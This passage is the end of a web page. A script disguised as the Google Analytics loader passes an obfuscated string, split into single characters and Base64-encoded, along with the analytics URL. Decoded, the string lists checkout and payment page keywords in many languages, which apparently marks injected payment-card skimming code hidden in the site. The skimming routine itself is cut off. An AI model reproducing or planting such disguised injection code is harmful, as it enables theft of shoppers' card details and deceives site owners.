'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>
